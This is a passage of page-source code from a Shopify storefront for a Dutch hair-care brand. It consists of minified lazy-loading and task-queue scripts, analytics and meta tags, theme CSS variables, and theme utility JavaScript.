e=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!o[e]&&o[t.style.backgroundSize]&&(e=t.style.backgroundSize),e},u=function(t,i,s){var o=e.createElement("picture"),l=i.getAttribute(lazySizesConfig.sizesAttr),c=i.getAttribute("data-ratio"),u=i.getAttribute("data-optimumx");i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(s,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:o,writable:!0}),t=t.replace(r," ").split(a),o.style.display="none",s.className=lazySizesConfig.lazyClass,1!=t.length||l||(l="auto"),t.forEach(function(t){var i,r=e.createElement("source");l&&"auto"!=l&&r.setAttribute("sizes",l),(i=t.match(n))&&(r.setAttribute(lazySizesConfig.srcsetAttr,i[1]),i[2]&&r.setAttribute("media",lazySizesConfig.customMedia[i[2]]||i[2])),o.appendChild(r)}),l&&(s.setAttribute(lazySizesConfig.sizesAttr,l),i.removeAttribute(lazySizesConfig.sizesAttr),i.removeAttribute("sizes")),u&&s.setAttribute("data-optimumx",u),c&&s.setAttribute("data-ratio",c),o.appendChild(s),i.appendChild(o)},d=function(t){if(t.target._lazybgset){var e=t.target,r=e._lazybgset,a=e.currentSrc||e.src;a&&(r.style.backgroundImage="url("+(s.test(a)?JSON.stringify(a):a)+")"),e._lazybgsetLoading&&(i.fire(r,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(t){var r,a,n;!t.defaultPrevented&&(r=t.target.getAttribute("data-bgset"))&&(n=t.target,a=e.createElement("img"),a.alt="",a._lazybgsetLoading=!0,t.detail.firesLoad=!0,u(r,n,a),setTimeout(function(){i.loader.unveil(a),i.rAF(function(){i.fire(a,"_lazyloaded",{},!0,!0),a.complete&&d({target:a})})}))}),e.addEventListener("load",d,!0),t.addEventListener("lazybeforesizes",function(t){if(t.detail.instance==i&&t.target._lazybgset&&t.detail.dataAttr){var e=t.target._lazybgset,r=c(e);o[r]&&(t.target._lazysizesParentFit=r,i.rAF(function(){t.target.setAttribute("data-parent-fit",r),t.target._lazysizesParentFit&&delete t.target._lazysizesParentFit}))}},!0),e.documentElement.addEventListener("lazybeforesizes",function(t){!t.defaultPrevented&&t.target._lazybgset&&t.detail.instance==i&&(t.detail.width=l(t.target._lazybgset))})}})}),t(function(t){!function(i,r){var a=function(){r(i.lazySizes),i.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,i,i.document),"object"==typeof t&&t.exports?r(e):i.lazySizes?a():i.addEventListener("lazyunveilread",a,!0)}(window,function(t,e,i){"use strict";var r,a=e.createElement("img");!("srcset"in a)||"sizes"in a||t.HTMLPictureElement||(r=/^picture$/i,e.addEventListener("lazybeforeunveil",function(t){if(t.detail.instance==i){var a,n,s,o,l,c,u;!t.defaultPrevented&&!lazySizesConfig.noIOSFix&&(a=t.target)&&(s=a.getAttribute(lazySizesConfig.srcsetAttr))&&(n=a.parentNode)&&((l=r.test(n.nodeName||""))||(o=a.getAttribute("sizes")||a.getAttribute(lazySizesConfig.sizesAttr)))&&(c=l?n:e.createElement("picture"),a._lazyImgSrc||Object.defineProperty(a,"_lazyImgSrc",{value:e.createElement("source"),writable:!0}),u=a._lazyImgSrc,o&&u.setAttribute("sizes",o),u.setAttribute(lazySizesConfig.srcsetAttr,s),a.setAttribute("data-pfsrcset",s),a.removeAttribute(lazySizesConfig.srcsetAttr),l||(n.insertBefore(c,a),c.appendChild(a)),c.insertBefore(u,a))}}))})}));t(function(t){!function(r,a){var n=function(){a(r.lazySizes),r.removeEventListener("lazyunveilread",n,!0)};a=a.bind(null,r,r.document),"object"==typeof t&&t.exports?a(e,i):r.lazySizes?n():r.addEventListener("lazyunveilread",n,!0)}(window,function(t,e,i){"use strict";var r,a=i&&i.cfg||t.lazySizesConfig,n=e.createElement("img"),s="sizes"in n&&"srcset"in n,o=/\s+\d+h/g,l=function(){var t=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,i=Array.prototype.forEach;return function(r){var a=e.createElement("img"),n=function(e){var i,r,a=e.getAttribute(lazySizesConfig.srcsetAttr);a&&((r=a.match(t))&&(i="w"==r[2]?r[1]/r[3]:r[3]/r[1])&&e.setAttribute("data-aspectratio",i),e.setAttribute(lazySizesConfig.srcsetAttr,a.replace(o,"")))},s=function(t){var e=t.target.parentNode;e&&"PICTURE"==e.nodeName&&i.call(e.getElementsByTagName("source"),n),n(t.target)},l=function(){a.currentSrc&&e.removeEventListener("lazybeforeunveil",s)};r[1]&&(e.addEventListener("lazybeforeunveil",s),a.onload=l,a.onerror=l,a.srcset="data:,a 1w 1h",a.complete&&l())}}();if(a||(a={},t.lazySizesConfig=a),a.supportsType||(a.supportsType=function(t){return!t}),!t.picturefill&&!a.pf){if(t.HTMLPictureElement&&s)return e.msElementsFromPoint&&l(navigator.userAgent.match(/Edge\/(\d+)/)),void(a.pf=function(){});a.pf=function(e){var i,a;if(!t.picturefill)for(i=0,a=e.elements.length;i<a;i++)r(e.elements[i])},r=function(){var n=function(t,e){return t.w-e.w},l=/^\s*\d+\.*\d*px\s*$/,c=function(t){var e,i,r=t.length,a=t[r-1],n=0;for(n;n<r;n++)if(a=t[n],a.d=a.w/t.w,a.d>=t.d){!a.cached&&(e=t[n-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(a.d-t.d)*i>t.d&&(a=e));break}return a},u=function(){var t,e=/(([^,\s].[^\s]+)\s+(\d+)w)/g,i=/\s/,r=function(e,i,r,a){t.push({c:i,u:r,w:1*a})};return function(a){return t=[],a=a.trim(),a.replace(o,"").replace(e,r),t.length||!a||i.test(a)||t.push({c:a,u:a,w:99}),t}}(),d=function(){d.init||(d.init=!0,addEventListener("resize",function(){var t,i=e.getElementsByClassName("lazymatchmedia"),a=function(){var t,e;for(t=0,e=i.length;t<e;t++)r(i[t])};return function(){clearTimeout(t),t=setTimeout(a,66)}}()))},f=function(e,r){var n,s=e.getAttribute("srcset")||e.getAttribute(a.srcsetAttr);!s&&r&&(s=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(a.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==s||(n=u(s||""),r&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),n.isPicture&&t.matchMedia&&(i.aC(e,"lazymatchmedia"),d())),n._set=s,Object.defineProperty(e,"_lazypolyfill",{value:n,writable:!0}))},g=function(e){var r=t.devicePixelRatio||1,a=i.getX&&i.getX(e);return Math.min(a||r,2.5,r)},z=function(e){return t.matchMedia?(z=function(t){return!t||(matchMedia(t)||{}).matches})(e):!e},y=function(t){var e,r,s,o,u,d,y;if(o=t,f(o,!0),u=o._lazypolyfill,u.isPicture)for(r=0,e=t.parentNode.getElementsByTagName("source"),s=e.length;r<s;r++)if(a.supportsType(e[r].getAttribute("type"),t)&&z(e[r].getAttribute("media"))){o=e[r],f(o),u=o._lazypolyfill;break}return u.length>1?(y=o.getAttribute("sizes")||"",y=l.test(y)&&parseInt(y,10)||i.gW(t,t.parentNode),u.d=g(t),!u.src||!u.w||u.w<y?(u.w=y,d=c(u.sort(n)),u.src=d):d=u.src):d=u[0],d},p=function(t){if(!s||!t.parentNode||"PICTURE"==t.parentNode.nodeName.toUpperCase()){var e=y(t);e&&e.u&&t._lazypolyfill.cur!=e.u&&(t._lazypolyfill.cur=e.u,e.cached=!0,t.setAttribute(a.srcAttr,e.u),t.setAttribute("src",e.u))}};return p.parse=u,p}(),a.loadedClass&&a.loadingClass&&function(){var t=[];['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){t.push(e+a.loadedClass),t.push(e+a.loadingClass)}),a.pf({elements:e.querySelectorAll(t.join(", "))})}()}})})}();
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});

/* queue */
const __opt_now=()=>+new Date,supportsRequestIdleCallback_="function"==typeof requestIdleCallback;class IdleDeadline{constructor(e){this.initTime_=e}get didTimeout(){return!1}timeRemaining(){return Math.max(0,50-(__opt_now()-this.initTime_))}}const requestIdleCallbackShim=e=>{const s=new IdleDeadline(__opt_now());return setTimeout(()=>e(s),0)},cancelIdleCallbackShim=e=>{clearTimeout(e)},rIC=supportsRequestIdleCallback_?requestIdleCallback:requestIdleCallbackShim,cIC=supportsRequestIdleCallback_?cancelIdleCallback:cancelIdleCallbackShim,createQueueMicrotaskViaPromises=()=>e=>{Promise.resolve().then(e)},createQueueMicrotaskViaMutationObserver=()=>{let e=0,s=[];const i=new MutationObserver(()=>{s.forEach(e=>e()),s=[]}),t=document.createTextNode("");return i.observe(t,{characterData:!0}),i=>{s.push(i),t.data=String(++e%2)}},queueMicrotask="function"==typeof Promise&&Promise.toString().indexOf("[native code]")>-1?createQueueMicrotaskViaPromises():createQueueMicrotaskViaMutationObserver();class IdleValue{constructor(e){this.init_=e,this.value_,this.idleHandle_=rIC(()=>{this.value_=this.init_()})}getValue(){return void 0===this.value_&&(this.cancleIdleInit_(),this.value_=this.init_()),this.value_}setValue(e){this.cancleIdleInit_(),this.value_=e}cancleIdleInit_(){this.idleHandle_&&(cIC(this.idleHandle_),this.idleHandle_=null)}}const defineIdleProperty=(e,s,i)=>{const t=new IdleValue(i);Object.defineProperty(e,s,{configurable:!0,get:t.getValue.bind(t),set:t.setValue.bind(t)})},defineIdleProperties=(e,s)=>{Object.keys(s).forEach(i=>{defineIdleProperty(e,i,s[i])})},DEFAULT_MIN_TASK_TIME=0,isSafari_=!("object"!=typeof safari||!safari.pushNotification);class IdleQueue{constructor({ensureTasksRun:e=!1,defaultMinTaskTime:s=DEFAULT_MIN_TASK_TIME}={}){this.idleCallbackHandle_=null,this.taskQueue_=[],this.isProcessing_=!1,this.state_=null,this.defaultMinTaskTime_=s,this.ensureTasksRun_=e,this.runTasksImmediately=this.runTasksImmediately.bind(this),this.runTasks_=this.runTasks_.bind(this),this.onVisibilityChange_=this.onVisibilityChange_.bind(this),this.ensureTasksRun_&&(addEventListener("visibilitychange",this.onVisibilityChange_,!0),isSafari_&&addEventListener("beforeunload",this.runTasksImmediately,!0))}pushTask(...e){this.addTask_(Array.prototype.push,...e)}unshiftTask(...e){this.addTask_(Array.prototype.unshift,...e)}runTasksImmediately(){this.runTasks_()}hasPendingTasks(){return this.taskQueue_.length>0}clearPendingTasks(){this.taskQueue_=[],this.cancelScheduledRun_()}getState(){return this.state_}destroy(){this.taskQueue_=[],this.cancelScheduledRun_(),this.ensureTasksRun_&&(removeEventListener("visibilitychange",this.onVisibilityChange_,!0),isSafari_&&removeEventListener("beforeunload",this.runTasksImmediately,!0))}addTask_(e,s,{minTaskTime:i=this.defaultMinTaskTime_}={}){const t={time:__opt_now(),visibilityState:document.visibilityState};e.call(this.taskQueue_,{state:t,task:s,minTaskTime:i}),this.scheduleTasksToRun_()}scheduleTasksToRun_(){this.ensureTasksRun_&&"hidden"===document.visibilityState?queueMicrotask(this.runTasks_):this.idleCallbackHandle_||(this.idleCallbackHandle_=rIC(this.runTasks_))}runTasks_(e){if(this.cancelScheduledRun_(),!this.isProcessing_){for(this.isProcessing_=!0;this.hasPendingTasks()&&!shouldYield(e,this.taskQueue_[0].minTaskTime);){const{task:e,state:s}=this.taskQueue_.shift();this.state_=s,e(s),this.state_=null}this.isProcessing_=!1,this.hasPendingTasks()&&this.scheduleTasksToRun_()}}cancelScheduledRun_(){cIC(this.idleCallbackHandle_),this.idleCallbackHandle_=null}onVisibilityChange_(){"hidden"===document.visibilityState&&this.runTasksImmediately()}}const shouldYield=(e,s)=>!!(e&&e.timeRemaining()<=s);

function var_dump(n){var o="";for(var r in n)o+=r+": "+n[r]+"\n";console.log('vardump > ' + o)}

function arraySearch(r,n){for(var e=0;e<r.length;e++)if(r[e]&&r[e].includes(n))return e;return!1}
function __opt_async_clear(a){a&&asyncLoadArr[arraySearch(asyncLoadArr,a)]&&asyncLoadArr.splice(arraySearch(asyncLoadArr,a),1)}

/* app functions */
var getLocation=function(e){var t=document.createElement("a");return t.href=e,t};function is_exception(e){if(__exceptions.js){var t=__exceptions.js;for(var r in t)for(var n in t[r]){switch(r){case"id":var a=e.getAttribute("id")||"";break;case"class":var a=e.getAttribute("class")||"";break;case"innerHTML":var a=e.innerHTML||"";break;case"type":var a=e.getAttribute("type")||"";break;case"preloading":case"app-preloading":case"data-src":var a=e.dataset.src||"";break;case"src":var a=e.src||"";break;default:var a=!1}if(!1!=a&&"function"==typeof t[r][n]&&(a=!1),!1!=a){if("preloading"==r||"app-preloading"==r||"src"==r||"data-src"==r){if(a.includes(t[r][n].replace("__skip_","")))return __opt_fend_debug.exceptions&&console.log("["+a+"], exception ["+t[r][n]+"/"+r+"]"),t[r][n].includes("__skip_")||("data-src"==r&&(e.src=a),"preloading"==r&&__preloading.push(a),"app-preloading"==r&&__app_preloading.push(a)),e.dataset.src="",!0}else if("innerHTML"==r){if(a.includes(t[r][n]))return __opt_fend_debug.exceptions&&console.log("["+a+"], exception ["+t[r][n]+"/"+r+"]"),!0}else if(a==t[r][n])return __opt_fend_debug.exceptions&&(console.log("exeception ["+t[r][n]+"/"+r+"] rule"),e.innerHTML&&console.log(e.innerHTML)),"id"==r&&delete t[r][n],!0}}}return!1}function getfilename(e){return e.split("\\").pop().split("/").pop().split("?").shift()}!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),r}e.prototype=window.Event.prototype,window.CustomEvent=e}();
</script>


	<script src="//oligclub.nl/cdn/shop/t/16/assets/__clspeedapp-jquery.js?v=37921553609201764231730799688"></script>

<!-- crazy-load END HEAD TOP -->

	<!-- Added by AVADA SEO Suite -->
	

	<!-- /Added by AVADA SEO Suite -->


    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H8N9KEFHPV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H8N9KEFHPV');
</script>
    <!-- Maker Theme - Version 8.3.1 by Troop Themes - https://troopthemes.com/ -->

    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"><link href="//oligclub.nl/cdn/shop/t/16/assets/theme--critical.css?v=140681088334962517101730799530" as="style" rel="preload"><link href="//oligclub.nl/cdn/shop/t/16/assets/theme--async.css?v=64068243616673432311730797213" as="style" rel="preload"><link rel="canonical" href="https://oligclub.nl/collections/all"><link rel="shortcut icon" href="//oligclub.nl/cdn/shop/files/favicon-32x32_024aed6c-c9d9-4eb0-93cc-d882ff73ae96.png?v=1760296589&width=32" type="image/png">
      <link rel="apple-touch-icon" href="//oligclub.nl/cdn/shop/files/favicon-32x32_024aed6c-c9d9-4eb0-93cc-d882ff73ae96.png?v=1760296589&width=180"><title>Producten | OLI G CLUB 🧡 IN A BOTTLE</title><meta property="og:type" content="website" />
  <meta property="og:title" content="Producten" /><meta property="og:url" content="https://oligclub.nl/collections/all" />
<meta property="og:site_name" content="OLI G CLUB 🧡 IN A BOTTLE" />
<meta property="og:description" content="OLI G is de nummer 1 in natuurlijk haarherstel voor mooi, natuurlijk, gezond haar en een gezonde hoofdhuid. OLI G zorgt voor sterker haar, glans en veerkracht, zonder pluis en gespleten punten. OLI G werkt snel, eenvoudig en is betaalbaar. " /><meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="OLI G is de nummer 1 in natuurlijk haarherstel voor mooi, natuurlijk, gezond haar en een gezonde hoofdhuid. OLI G zorgt voor sterker haar, glans en veerkracht, zonder pluis en gespleten punten. OLI G werkt snel, eenvoudig en is betaalbaar. " /><meta name="twitter:title" content="Producten" /><meta
      property="twitter:image"
      content="https://oligclub.nl/cdn/shop/files/oliglogo_9153db36-02d1-437b-8b83-7eed1f0c673b.png?v=1760295556&width=480"
    /><style>@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oligclub.nl/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//oligclub.nl/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oligclub.nl/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//oligclub.nl/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oligclub.nl/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//oligclub.nl/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//oligclub.nl/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//oligclub.nl/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oligclub.nl/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//oligclub.nl/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//oligclub.nl/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//oligclub.nl/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//oligclub.nl/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//oligclub.nl/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//oligclub.nl/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//oligclub.nl/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}
</style><style>
  :root {
    --font--featured-heading--size: 30px;
    --font--section-heading--size: 24px;
    --font--block-heading--size: 18px;
    --font--heading--uppercase: uppercase;
    --font--paragraph--size: 16px;

    --font--heading--family: Montserrat, sans-serif;
    --font--heading--weight: 400;
    --font--heading--normal-weight: 400;
    --font--heading--style: normal;

    --font--accent--family: Montserrat, sans-serif;
    --font--accent--weight: 400;
    --font--accent--style: normal;
    --font--accent--size: 13px;

    --font--paragraph--family: Montserrat, sans-serif;
    --font--paragraph--weight: 400;
    --font--paragraph--style: normal;
    --font--bolder-paragraph--weight: 700;
  }
</style><style>
  :root {
    --color--accent-1: #d5c7bc;
    --color--accent-1-translucent: rgba(213, 199, 188, 0.85);
    --color--accent-2: #d6cecb;
    --color--accent-2-translucent: rgba(214, 206, 203, 0.85);
    --bg-color--light: #f2efeb;
    --bg-color--light-translucent: rgba(242, 239, 235, 0.85);
    --bg-color--dark: #ffffff;
    --bg-color--dark-translucent: rgba(255, 255, 255, 0.85);
    --bg-color--body: #ffffff;
    --bg-color--body-translucent: rgba(255, 255, 255, 0.85);
    --color--body: #212121;
    --color--body--light: #515151;
    --color--alternative: #FFFFFF;
    --color--button: #ffffff;
    --bg-color--button: #967f75;
    --bg-color--button--hover: #967f75;
    --bg-color--textbox: #fff;
    --bg-color--panel: #f7f7f7;
    --bdr-color--button: #ffffff;
    --bdr-color--general: #eaeaea;
    --bdr-color--badge: rgba(33, 33, 33, 0.07);

    --color--border-disabled: #d2d2d2;
    --color--button-disabled: #b9b9b9;
    --color--success: #4caf50;
    --color--fail: #d32f2f;
    --color--stars: black;

    /* shop pay */
    --payment-terms-background-color: #ffffff;

    /* js helpers */
    --sticky-offset: 0px;
  }
</style><style></style><script>
  var theme = theme || {};
  theme.libraries = theme.libraries || {};
  theme.local_storage = theme.local_storage || {};
  theme.settings = theme.settings || {};
  theme.scripts = theme.scripts || {};
  theme.styles = theme.styles || {};
  theme.swatches = theme.swatches || {};
  theme.translations = theme.translations || {};
  theme.urls = theme.urls || {};

  theme.libraries.masonry = '//oligclub.nl/cdn/shop/t/16/assets/masonry.min.js?v=172743987578740201801730797213';
  theme.libraries.swipe = '//oligclub.nl/cdn/shop/t/16/assets/swipe-listener.min.js?v=179710346205543886151730797213';
  theme.libraries.plyr = '/cdn/shopifycloud/plyr/v2.0/shopify-plyr';
  theme.libraries.vimeo = 'player.vimeo.com/api/player.js';
  theme.libraries.youtube = 'youtube.com/iframe_api';

  theme.local_storage.age_verification = 'makerTheme:ageVerified';
  theme.local_storage.collection_layout = 'makerTheme:collectionLayout';
  theme.local_storage.recent_products = 'makerTheme:recentlyViewed';
  theme.local_storage.search_layout = 'makerTheme:searchLayout';

  theme.settings.cart_type = 'drawer';
  theme.settings.money_format = "€{{amount_with_comma_separator}}";
  theme.settings.transitions = 'false' === 'false';

  theme.translations.add_to_cart = 'In winkelmand';
  theme.translations.mailing_list_success_message = 'bedankt voor het abonneren! ';
  theme.translations.out_of_stock = 'uitverkocht';
  theme.translations.unavailable = 'niet beschikbaar';
  theme.translations.url_copied = '';
  theme.translations.low_in_stock = {
    one: 'nog 1 item over',
    other: ''
  };

  theme.urls.all_products_collection = '/collections/all';
  theme.urls.cart = '/cart';
  theme.urls.cart_add = '/cart/add';
  theme.urls.cart_change = '/cart/change';
  theme.urls.cart_update = '/cart/update';
  theme.urls.product_recommendations = '/recommendations/products';
  theme.urls.predictive_search = '/search/suggest';
  theme.urls.search = '/search';

  
    theme.urls.root = '';
  

          theme.swatches['yellow-green'] = '#9acd32';
        

          theme.swatches['red'] = 'rgb(139,0,0)';
        

          theme.swatches['orange'] = 'orange.PNG';
        

          theme.swatches['stealth-grey'] = '//oligclub.nl/cdn/shop/files/stealth-grey_100x.jpg?v=3141';
        
</script>

<script>
  String.prototype.handleize = function () {
    const char_map = {
      á: "a", é: "e", í: "i", ó: "o", ú: "u", ñ: "n", ü: "u", à: "a", è: "e", ì: "i", ò: "o", ù: "u",
      â: "a", ê: "e", î: "i", ô: "o", û: "u", ö: "o", ä: "a", ß: "ss", ç: "c", è: "e", é: "e", ê: "e",
      ë: "e", î: "i", ï: "i", ô: "o", œ: "oe", ù: "u", û: "u", ü: "u"
    };
    // we need to convert non-english chars to english counterparts to match Liquid's 'handelize' filter
    const regex = new RegExp(Object.keys(char_map).join("|"), 'g');

    return this.toLowerCase()
      .replace(regex, (match) => (char_map[match] ? char_map[match] : match))
      .replace(/[^a-z0-9]+/g, '-')
      .replace(/-+/g, '-')
      .replace(/^-|-$/g, '');
  };

  // Element extended methods
  Element.prototype.trigger = window.trigger = function(event, data = null) {
    const event_obj = data == null ? new Event(event) : new CustomEvent(event, { detail: data });
    this.dispatchEvent(event_obj);
  };

  Element.prototype.on = document.on = window.on = function(events, callback, options) {
    // save the namespaces on the element itself
    if (!this.namespaces) this.namespaces = {};

    events.split(' ').forEach(event => {
      this.namespaces[event] = callback;
      this.addEventListener(event.split('.')[0], callback, options);
    });
    return this;
  };

  Element.prototype.off = window.off = function(events) {
    if (!this.namespaces) return;

    events.split(' ').forEach(event => {
      this.removeEventListener(event.split('.')[0], this.namespaces[event]);
      delete this.namespaces[event];
    });
    return this;
  };

  Element.prototype.index = function() {
    return [...this.parentNode.children].indexOf(this);
  };

  Element.prototype.offset = function() {
    const rect = this.getBoundingClientRect();

    return {
      top: rect.top + window.scrollY,
      left: rect.left + window.pageXOffset
    };
  };

  Element.prototype.setStyles = function(styles = {}) {
    for (const property in styles) this.style[property] = styles[property];
    return this;
  }

  Element.prototype.remove = function() {
    return this.parentNode.removeChild(this);
  };

  // NodeList & Array extended methods
  NodeList.prototype.on = Array.prototype.on = function(events, callback, options) {
    this.forEach(element => {
      // save the namespaces on the element itself
      if (!element.namespaces) element.namespaces = {};

      events.split(' ').forEach(event => {
        element.namespaces[event] = callback;
        element.addEventListener(event.split('.')[0], callback, options);
      });
    });
  };

  NodeList.prototype.off = Array.prototype.off = function(events) {
    this.forEach(element => {
      if (!element.namespaces) return;

      events.split(' ').forEach(event => {
        element.removeEventListener(event.split('.')[0], element.namespaces[event]);
        delete element.namespaces[event];
      });
    });
  };

  NodeList.prototype.not = Array.prototype.not = function(arr_like_obj) {
    // this always returns an Array
    const new_array_of_elements = [];
    if (arr_like_obj instanceof HTMLElement) arr_like_obj = [arr_like_obj];

    this.forEach(element => {
      if (![...arr_like_obj].includes(element)) new_array_of_elements.push(element);
    });

    return new_array_of_elements;
  };

  // this global method is necessary for the youtube API, we can't use our own callback in this case
  // https://developers.google.com/youtube/iframe_api_reference#Requirements
  function onYouTubeIframeAPIReady() {
    window.trigger('theme:youtube:apiReady');
  }

  // Utility methods
  theme.utils = new class Utilities {
    constructor() {
      this.isTouchDevice = window.matchMedia('(pointer: coarse)').matches;}

    isValidEmail(email) {
      const email_pattern = /^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}$/i;
      return email_pattern.test(email);
    }

    formatMoney(raw_amount) {
      const num_decimals = theme.settings.money_format.includes('no_decimals') ? 0 : 2;
      const locale = theme.settings.money_format.includes('comma') ? 'de-DE' : 'en-US';

      const formatter = Intl.NumberFormat(locale, {
        minimumFractionDigits: num_decimals,
        maximumFractionDigits: num_decimals
      });

      const formatted_amount = formatter.format(raw_amount / 100);
      
      return theme.settings.money_format.replace(/\{\{\s*(\w+)\s*\}\}/, formatted_amount);
    }

    getHiddenDimensions(element, strip_components = []) {
      const cloned_el = this.parseHtml(element.outerHTML, null, strip_components);
      cloned_el.setStyles({
        display: 'block',
        position: 'absolute',
        padding: element.style.padding,
        visibility: 'hidden',
      })

      element.parentNode ? element.parentNode.appendChild(cloned_el) : document.body.appendChild(cloned_el);
      const { offsetHeight: height, offsetWidth: width } = cloned_el;
      cloned_el.remove();
      return { height, width };
    }

    libraryLoader(name, url, callback) {
      if (theme.scripts[name] === undefined) {
        theme.scripts[name] = 'requested';
        const script = document.createElement('script');
        script.src = url;
        script.onload = () => {
          theme.scripts[name] = 'loaded';
          callback && callback();
          window.trigger(`theme:${name}:loaded`);
        };
        document.body ? document.body.appendChild(script) : document.head.appendChild(script);
      } else if (callback && theme.scripts[name] === 'requested') {
        window.on(`theme:${name}:loaded`, callback);
      } else if (callback && theme.scripts[name] === 'loaded') callback();
    }

    parseHtml(html_string, selector, strip_components = []) {
      strip_components.forEach(component => { // remove web components so they don't init
        const regex = new RegExp(component, 'g');
        html_string = html_string.replace(regex, 'div')
      });

      const container = document.createElement('div');
      container.innerHTML = html_string;
      return selector ? container.querySelector(selector) : container.querySelector(':scope > *');
    }

    setSwatchColors(inputs = false) {
      if (!inputs) return

